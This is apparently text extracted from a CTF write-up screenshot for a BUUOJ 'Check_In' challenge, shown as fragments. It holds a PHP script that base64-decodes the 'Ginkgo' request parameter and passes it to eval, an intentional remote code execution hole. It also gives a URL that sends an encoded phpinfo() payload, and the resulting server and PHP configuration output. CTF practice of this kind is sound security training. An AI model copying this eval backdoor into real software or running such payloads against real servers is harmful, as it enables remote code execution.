 21572693-787e-430f-9b24-e3da8453aec4.node3.buuoj.cn/?Ginkgo=cGhwaW5mbygpOw==
<title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName();
PHP Version 7.3.18
php
System Linux 36dd364e7f52 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64
Build Date May 15 2020 13:24:46
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d